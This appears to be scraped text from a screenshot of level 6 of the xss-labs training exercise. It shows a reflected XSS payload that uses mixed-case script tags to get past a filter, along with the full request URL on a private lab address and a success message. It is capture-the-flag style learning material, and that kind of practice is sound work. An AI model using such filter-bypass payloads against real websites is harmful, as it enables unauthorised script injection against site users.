 欢迎来到level6
没有找到和"><ScRiPt>alert(/xss/)</sCrIpT>相关的结果.
192.168.142.144
完成的不错!
确定 取消
Bar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS Other
http://192.168.142.144/xss-labs-master/level6.php?keyword="><ScRiPt>alert(/xss/)</sCrIpT>&submit=搜索